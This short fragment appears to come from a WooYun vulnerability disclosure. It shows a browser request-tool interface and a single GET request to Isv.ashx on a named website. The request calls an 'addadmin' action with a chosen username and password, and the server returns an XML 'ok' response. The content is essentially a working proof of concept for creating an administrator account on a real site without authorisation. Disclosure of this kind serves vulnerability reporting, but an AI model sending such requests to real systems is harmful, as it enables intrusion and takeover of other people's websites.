 Load URL
http://www.meli8.com/Isv.ashx?action=addadmin&adminuser=admin1&adminpassword=111111&guid=2
Split URL
Execute
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<rsp>
<code>200</code>
<msg>ok</msg>
</rsp>
www.wooyun.org